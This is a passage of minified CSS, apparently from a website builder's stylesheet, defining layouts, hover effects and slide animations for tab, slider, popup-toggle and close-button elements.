.1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs--navigation-active-state-background .flex-element-type-tabs__switcher-item--active{opacity:1 !important;color:var(--navigationActiveBackgroundTextColor);background-color:var(--navigationActiveBackgroundColor)}.flex-element-type-tabs--layout-image .flex-element-type-tabs__slide-image,.flex-element-type-tabs--layout-image .flex-element-type-tabs__slide-image-placeholder{margin:0;height:100% !important;width:100%;min-height:100% !important;background-position:center center}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image{height:100%;width:var(--width);min-width:var(--width)}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal__slide-text-content,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse__slide-text-content{height:100%}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide{flex-direction:row}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image{margin-right:1.875rem}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide{flex-direction:row-reverse}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image{margin-left:1.875rem}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide{flex-direction:column}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide-image{width:100%;margin-bottom:1.875rem;height:var(--height);min-height:var(--height)}.flex-element-type-tabs--navigation-tabs-style-number .flex-element-type-tabs__switcher-item{padding:.625rem}.flex-element-type-tabs--navigation-tabs-style-title.flex-element-type-tabs--navigation-tabs-alignment-left .flex-element-type-tabs__switcher-item{text-align:left}.flex-element-type-tabs--navigation-tabs-style-title.flex-element-type-tabs--navigation-tabs-alignment-right .flex-element-type-tabs__switcher-item{text-align:right}.flex-element-type-tabs__slider{height:100%;opacity:0}.flex-element-type-tabs__slider .slick-list,.flex-element-type-tabs__slider .slick-slide,.flex-element-type-tabs__slider .slick-track{height:100%}.flex-element-type-tabs__slider.slick-slider{opacity:1}.flex-element-type-tabs__slide{display:flex !important;align-items:stretch;height:100%}.flex-element-type-tabs__slide-image{background-size:cover}.flex-element-type-tabs__slide-image-placeholder{display:flex;align-items:center;justify-content:center;background-color:#f5f5f5;color:#b6b6b6}.flex-element-type-tabs__slide-image-placeholder i{font-size:1.3125rem}.flex-element-type-tabs__slide-text-content{position:relative}.flex-element-type-tabs__slide-title{margin-bottom:1.125rem;color:var(--titleColor)}.flex-element-type-tabs__slide-title:empty{display:none}.flex-element-type-tabs__slide-text{color:var(--textColor);height:0;flex-grow:1;position:relative}.flex-element-type-tabs__switcher{position:absolute !important;display:flex}.flex-element-type-tabs__switcher-item{position:relative;white-space:nowrap;color:var(--navigationTextColor);user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button{display:block;position:relative;width:100%;height:100%;overflow:hidden;display:flex;align-items:center;color:var(--color);user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button:hover{color:var(--hoverColor)}.flex-element-type-popup-close-button,.flex-element-type-popup-close-button *{-webkit-tap-highlight-color:transparent}.flex-element-type-popup-close-button__text,.flex-element-type-popup-close-button__icon{display:block;text-align:center}.flex-element-type-popup-close-button__icon{position:relative;width:100%;height:100%}.flex-element-type-popup-close-button__icon:before,.flex-element-type-popup-close-button__icon:after{content:"";display:block;position:absolute;left:50%;top:50%;background-color:currentColor;width:100%;height:var(--thickness);transform-origin:center center;transition:background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button__icon:before{transform:translate(-50%, -50%) rotate(45deg)}.flex-element-type-popup-close-button__icon:after{transform:translate(-50%, -50%) rotate(-45deg)}.flex-element-type-popup-toggle{position:relative;width:100%;height:100%;display:flex;align-items:center;color:var(--color);overflow:hidden;pointer-events:none;user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-toggle.clickable{pointer-events:all}.flex-element-type-popup-toggle,.flex-element-type-popup-toggle *{-webkit-tap-highlight-color:transparent}.flex-element-type-popup-toggle *{pointer-events:none}.flex-element-type-popup-toggle:hover{color:var(--color-hover)}.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__icon--open,.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__text--open{opacity:0;pointer-events:none}.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__icon--close,.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__text--close{opacity:1;pointer-events:auto}.flex-element-type-popup-toggle__icon,.flex-element-type-popup-toggle__text{transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-toggle__icon--open,.flex-element-type-popup-toggle__text--open{font-size:var(--icon-size)}.flex-element-type-popup-toggle__icon--close,.flex-element-type-popup-toggle__text--close{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);opacity:0;pointer-events:none;font-size:calc(var(--icon-size) / 2)}.flex-element-type-popup-toggle__icon-wrap{position:relative}.flex-element-type-popup-toggle__text{width:100%}.flex-element-type-tabs-switcher{overflow:hidden;width:100%;height:100%;display:flex}.flex-element-type-tabs-switcher,.flex-element-type-tabs-switcher *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs-switcher__hint{width:100%;text-align:center;color:var(--fields-dark-hover);font-family:"Public Sans";font-size:12px;line-height:15.6px;font-weight:600}.flex-element-type-tabs-switcher--horizontal{justify-content:var(--horizontalAlign);align-items:var(--verticalAlign);flex-wrap:wrap}.flex-element-type-tabs-switcher--horizontal .flex-element-type-tabs-switcher__item:not(:last-child){margin-right:var(--itemsGap)}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image img{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image-placeholder{height:100%;width:4.375rem}.flex-element-type-tabs-switcher--horizontal .ps__rail-x,.flex-element-type-tabs-switcher--horizontal .ps__rail-y{display:none !important}.flex-element-type-tabs-switcher--vertical{flex-direction:column;justify-content:var(--verticalAlign);align-items:var(--horizontalAlign)}.flex-element-type-tabs-switcher--vertical .flex-element-type-tabs-switcher__item:not(:last-child){margin-bottom:var(--itemsGap)}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item{width:100%}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image img{width:100%}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image-placeholder{height:4.375rem;width:100%}.flex-element-type-tabs-switcher--space-evenly{justify-content:space-between}.flex-element-type-tabs-switcher--space-evenly .flex-element-type-tabs-switcher__item:not(:last-child){margin:0}@media (max-width: 767px){.flex-element-type-tabs-switcher--useSwipeOnMobile{flex-wrap:nowrap}}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item{color:var(--textColor);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--active{color:var(--activeTextColor)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--color:hover,.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--color--active{color:var(--activeTextColor)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline{padding:.5rem .9375rem}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline.flex-element-type-tabs-switcher__item--active:after{opacity:1 !important}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline:after{content:"";display:block;position:absolute;height:1px;width:100%;bottom:0;left:0;background-color:var(--lineColor);pointer-events:none;opacity:0;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--background{padding:.625rem 1.25rem;border-radius:.0625rem;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--background.flex-element-type-tabs-switcher__item--active{opacity:1 !important;color:var(--activeBgTextColor);background-color:var(--activeBgColor)}.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item--active .flex-element-type-tabs-switcher__item-image{opacity:1}.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item:hover:not(.flex-element-type-tabs-switcher__item--active) .flex-element-type-tabs-switcher__item-image{opacity:0.8}.flex-element-type-tabs-switcher__item{position:relative;white-space:nowrap;user-select:none;cursor:pointer}.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item .flex-element-type-tabs-switcher__item-image{filter:grayscale(100%)}.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item:hover .flex-element-type-tabs-switcher__item-image,.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item--active .flex-element-type-tabs-switcher__item-image{filter:grayscale(0%)}.flex-element-type-tabs-switcher__item-image{opacity:0.5;transition:opacity .1s,filter .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher__item-image img{display:block;max-width:initial !important}.flex-element-type-tabs-switcher__item-image-placeholder{display:flex;align-items:center;justify-content:center;background-color:#f5f5f5;color:#b6b6b6;background-position:center center}.flex-element-type-tabs-switcher__item-image-placeholder i{font-size:1.3125rem}.flex-element-type-tabs2{height:100%;width:100%}.flex-element-type-tabs2,.flex-element-type-tabs2 *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2 .ps__rail-y{opacity:0 !important}.flex-element-type-tabs2 .flex-element-type-tabs2__overlay-enabled{z-index:999;width:100%;height:100%;position:absolute;border-radius:var(--imageBorderRadius, 0)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide{align-items:flex-start}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-text-content{height:100%;padding-top:var(--textTopPadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image{margin-right:var(--textSidePadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide{flex-direction:row-reverse}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{margin-left:var(--textSidePadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide{flex-direction:column;align-items:flex-start}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{margin-bottom:var(--imageGap)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-text-content{padding:0 var(--textPaddings)}.flex-element-type-tabs2--slideType-visibleNearby{overflow:hidden}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-text-content{width:var(--slideWidth) !important}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide{width:var(--slideWidth) !important}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--centerMode .flex-element-type-tabs2__slide{margin-right:calc(var(--slideGap) / 2);margin-left:calc(var(--slideGap) / 2)}.flex-element-type-tabs2--slideType-visibleNearby .flex-element-type-tabs2__slide{margin-right:var(--slideGap)}.flex-element-type-tabs2--layout-image .flex-element-type-tabs2__slide-image{margin:0;height:100% !important;width:100%;min-height:100% !important}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image{height:100%}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image{height:auto}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{width:var(--imageWidth);min-width:var(--imageWidth)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image{width:100%}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image{width:auto}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{height:var(--imageHeight);min-height:var(--imageHeight)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{top:var(--imagePosition);transform:translateY(calc(var(--imagePosition) * -1))}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{left:var(--imagePosition);transform:translateX(calc(var(--imagePosition) * -1))}.flex-element-type-tabs2--textAlign-left .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-left .flex-element-type-tabs2__slide-text-content *{text-align:left}.flex-element-type-tabs2--textAlign-center .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-center .flex-element-type-tabs2__slide-text-content *{text-align:center}.flex-element-type-tabs2--textAlign-right .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-right .flex-element-type-tabs2__slide-text-content *{text-align:right}.flex-element-type-tabs2__slider{height:100%;opacity:0}.flex-element-type-tabs2__slider .slick-list,.flex-element-type-tabs2__slider .slick-slide,.flex-element-type-tabs2__slider .slick-track{height:100%}.flex-element-type-tabs2__slider.slick-slider{opacity:1}.flex-element-type-tabs2__slider .slick-slide--hidden{display:none !important}.flex-element-type-tabs2__slider--allow-scroll .slick-list{overflow:visible}.flex-element-type-tabs2__slider .slick-active.has-link{cursor:pointer}.flex-element-type-tabs2__slide{display:flex !important;align-items:stretch;height:100%;outline:0;position:relative}.flex-element-type-tabs2__slide-scroll-button{width:40px;height:40px;display:none;justify-content:center;align-items:center;background:#fff;border-radius:20px;box-shadow:0 0 10px rgba(0,0,0,0.15);cursor:pointer;position:absolute;bottom:-20px;left:50%;transform:translateX(-50%)}.flex-element-type-tabs2__slide-scroll-button i{transition:all 0.5s;color:#3a3a3a}.flex-element-type-tabs2__slide-scroll-button i.scroll-direction-up{transform:rotate(180deg)}.flex-element-type-tabs2__slide-image{position:relative;--backgroundPosition: 0 0;--mobileBackgroundPosition: 0 0;background-size:cover;background-position:var(--backgroundPosition);border-radius:var(--imageBorderRadius, 0);object-fit:cover;object-position:var(--backgroundPosition)}@media (max-width: 767px){.flex-element-type-tabs2__slide-image{background-position:var(--mobileBackgroundPosition);object-position:var(--mobileBackgroundPosition)}}@media (max-width: 767px){.flex-block__element--synced .flex-element-type-tabs2__slide-image{background-position:var(--backgroundPosition);object-position:var(--backgroundPosition)}}.flex-element-type-tabs2__slide-image--hidden{display:none}.flex-element-type-tabs2__slide-image--placeholder{object-position:center}.flex-element-type-tabs2__slide-image-comparer{position:relative;width:100%;height:100%}.flex-element-type-tabs2__slide-image-comparer .flex-element-type-image-comparison{border-radius:var(--imageBorderRadius, 0);overflow:hidden !important}.flex-element-type-tabs2__slide-image-comparer .flex-element-type-tabs2__slide-image{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}.flex-element-type-tabs2__slide-text-content{position:relative;overflow:hidden}.flex-element-type-tabs2__slide-text-content *{margin-top:0}.flex-element-type-tabs2__slide-text-content.allow-scroll{overflow:scroll}.flex-element-type-tabs2__slide-title,.flex-element-type-tabs2__slide-text,.flex-element-type-tabs2__slide-lower-title{margin-top:0}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-title{margin-bottom:var(--titleGap);color:var(--titleColor)}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-title:empty{display:none}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text{color:var(--textColor);margin-bottom:var(--textGap);position:relative}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text a{text-decoration:underline;outline:0}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text:empty{display:none}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text p{margin:0;word-break:break-word}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text strong{font-weight:bold}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text i{font-style:italic}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text br{width:100%;min-height:1rem;display:block}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-lower-title{margin-bottom:var(--lowerTitleGap);color:var(--lowerTitleColor)}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-lower-title:empty{display:none}.flex-element-type-tabs2__slide-button{display:inline-flex;justify-content:center;align-items:center;text-align:center;position:relative;border-radius:var(--buttonCornerRadius);padding:.9375rem 1.5625rem;color:var(--buttonLabelColor);background-color:var(--buttonBackgroundColor);user-select:none;cursor:pointer;transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent}.flex-element-type-tabs2__slide-button--client:not([href]){display:none}.flex-element-type-tabs2__slide-button-label{z-index:3;position:relative}.flex-element-type-tabs2__slide-button--hoverEffect-default{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-default.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-default.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp{overflow:hidden}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor) !important;z-index:-1}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor));transform:translate(-10px, -10px)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button--hovered:before,.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button:hover:before{transform:translate(10px, 10px)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 0.5s}.flex-element-type-tabs2__slide-button--hoverEffect-fill:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor);border-radius:var(--buttonCornerRadius);z-index:-1}.flex-element-type-tabs2__slide-button--hoverEffect-fill:after{content:"";width:calc(100% + var(--buttonBorderWidth) * 2);height:calc(100% + var(--buttonBorderWidth) * 2);position:absolute;z-index:2;border-radius:var(--buttonCornerRadius);background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;opacity:0;transform:scale(0.6);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:scale(1)}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight{overflow:hidden}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor);opacity:0;transform:translateX(-100%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateX(0)}.flex-element-type-tabs2__slide-button--hoverEffect-close{overflow:hidden;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-close *{position:relative;z-index:1}.flex-element-type-tabs2__slide-button--hoverEffect-close:before{content:"";position:absolute;left:0;top:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(-50%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-close:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(50%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered:before,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover:before,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2__slide-button--has-border{border:var(--buttonBorderWidth) solid var(--buttonBorderColor)}.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor);background-color:var(--buttonHoverBackgroundColor);border-color:var(--buttonHoverBorderColor)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide{transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:var(--slideSpeed)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide .flex-element-type-tabs2__overlay-enabled{transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:var(--slideSpeed)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide{overflow:visible;margin-right:calc(var(--slideGap) / 2);margin-left:calc(var(--slideGap) / 2);--slideFactor: calc(30 * (var(--slideAnimationAmount) / 100))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="4"]{transform:translateX(calc( (4 * (var(--slideFactor) / 2) * -1%) +  (4 * (var(--slideFactor) / 2) * -1%) +  (4 * (var(--slideFactor) / 2) * -1%) +  (4 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="4"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="4"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 4))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="3"]{transform:translateX(calc( (3 * (var(--slideFactor) / 2) * -1%) +  (3 * (var(--slideFactor) / 2) * -1%) +  (3 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="3"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="3"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 